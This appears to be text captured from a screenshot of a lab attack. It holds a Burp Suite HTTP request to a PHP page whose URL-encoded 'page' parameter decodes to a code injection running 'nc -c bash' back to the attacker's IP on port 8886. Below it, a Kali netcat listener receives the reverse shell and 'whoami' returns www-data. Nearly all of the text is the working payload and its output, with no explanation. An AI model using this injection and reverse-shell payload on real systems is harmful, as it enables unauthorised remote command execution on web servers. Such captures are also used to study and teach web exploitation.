 Request
Pretty Raw Hex
\n
1 GET /index.php?page=
%69%6e%64%65%78%27%29%3b%24%7b%73%79%73%74%65%6d%28%27%6e%63%20%2d%63%20%62%61%73%68%20%31%39%32%2
e%31%36%38%2e%34%30%2e%31%33%30%20%38%38%38%36%27%29%7d%3b%23 HTTP/1.1
2 Host: 192.168.40.132
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=b47c479f35bbc3ee8d34acfe665ed11e
9 Connection: closeclea
10
11
Response
root@kali: ~/Desktop/test
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop/test]
└─# nc -knlvp 8886
listening on [any] 8886 ...
connect to [192.168.40.130] from (UNKNOWN) [192.168.40.132] 40635
whoami
www-data